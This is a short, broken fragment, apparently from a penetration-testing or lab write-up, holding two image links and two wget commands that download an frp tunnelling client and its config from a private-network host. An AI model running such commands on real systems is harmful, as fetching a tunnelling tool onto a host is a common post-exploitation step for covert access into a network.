 1 2 wget http:// 192.168 .172.129 :9090 /frpc.ini wget http:// 192.168 .172.129 :9090 /frpc
